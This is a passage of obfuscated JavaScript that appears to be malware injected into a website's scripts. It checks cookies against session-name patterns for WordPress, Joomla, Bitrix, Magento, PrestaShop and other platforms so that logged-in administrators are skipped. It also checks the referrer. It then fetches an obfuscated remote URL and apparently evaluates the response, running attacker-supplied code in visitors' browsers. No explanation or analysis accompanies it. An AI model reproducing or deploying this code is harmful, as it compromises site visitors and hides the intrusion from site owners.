Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};